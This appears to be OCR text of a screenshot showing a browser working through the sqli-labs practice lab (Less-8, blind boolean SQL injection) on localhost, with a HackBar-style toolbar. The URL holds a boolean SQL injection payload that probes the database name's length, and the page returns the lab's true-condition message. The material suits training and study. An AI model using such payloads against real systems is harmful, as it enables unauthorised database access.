 Cyberfox
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=1' AND LENGTH(DATABASE())=08 --+
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND LENGTH(DATABASE())=08 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
11:19
16-11-2025
1